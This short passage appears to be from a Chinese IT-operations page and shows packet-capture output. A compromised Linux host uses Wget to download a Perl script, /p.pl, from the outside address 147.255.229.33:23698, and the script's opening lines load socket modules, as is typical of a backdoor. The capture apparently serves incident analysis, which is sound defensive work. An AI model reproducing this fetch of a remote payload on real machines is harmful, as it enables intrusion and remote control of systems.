 节点1-> <-节点2 数据包 字
.84:54474 147.255.229.33:23698 9 1.284
.84:54476 147.255.229.33:23698 10 1.832
.84:54477 147.255.229.33:23698 1,204 942.216
.84:54486 147.255.229.33:23698 1,566 1.192
.84:54488 147.255.229.33:23698 1,732 1.303
.84:54492 147.255.229.33:23698 10 1.506
数据包 数据流 时序图
端点 1: IP 地址 = .84, TCP 端口 = 54492
端点 2: IP 地址 = 147.255.229.33, TCP 端口 = 23698
GET /p.pl HTTP/1.0
User-Agent: Wget/1.12 (linux-gnu)
Accept: */*
Host: 147.255.229.33:23698
Connection: Keep-Alive
HTTP/1.1 200 OK
Connection: close
Content-Type: application/octet-stream
Content-Length: 657
Server: Indy/9.00.10
#!/usr/bin/perl -w
use strict;
use Socket;
use IO::Handle;
IT运维网